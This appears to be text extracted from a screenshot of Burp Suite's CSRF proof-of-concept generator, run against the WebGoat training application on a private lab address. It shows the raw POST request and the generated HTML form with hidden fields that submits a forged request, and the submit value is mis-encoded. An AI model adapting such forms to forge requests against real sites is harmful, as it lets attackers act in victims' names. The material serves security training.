 CSRF PoC generator
Request to: http://192.168.56.101:8080
? Options
Raw Params Headers Hex
POST /WebGoat/csrf/basic-get-flag HTTP/1.1
Host: 192.168.56.101:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.56.101:8080/WebGoat/csrf/basic-get-flag" method="POST">
<input type="hidden" name="csrf" value="false" />
<input type="hidden" name="submit" value="□&#143;&#144;浜&#164;□&#159;&#165;□&#175;&#162;" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close